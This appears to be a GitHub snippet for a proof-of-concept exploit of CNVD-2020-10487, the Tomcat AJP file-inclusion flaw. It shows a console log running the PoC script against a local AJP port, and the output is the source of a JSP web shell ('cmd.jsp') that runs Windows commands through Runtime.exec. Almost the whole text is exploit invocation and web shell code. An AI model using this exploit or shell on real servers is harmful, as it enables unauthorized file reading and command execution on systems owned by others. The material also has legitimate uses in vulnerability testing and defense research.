 F:\ _CNVD-2020-10487-Tomcat-Ajp-lfi>python CNVD-2020-10487-POC.py -p 8009 127.0.0.1 -f test.txt -w examples
Getting resource at ajp13://127.0.0.1:8009/examples/asd@f34#
----------------------------
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (win32)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
        Process p = Runtime.getRuntime().exec("cmd.exe /c dir ");
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
        String disr = dis.readLine();
        while ( disr != null ) {
                out.println(disr); disr = dis.readLine();
        }
%>
</pre>
</BODY></HTML>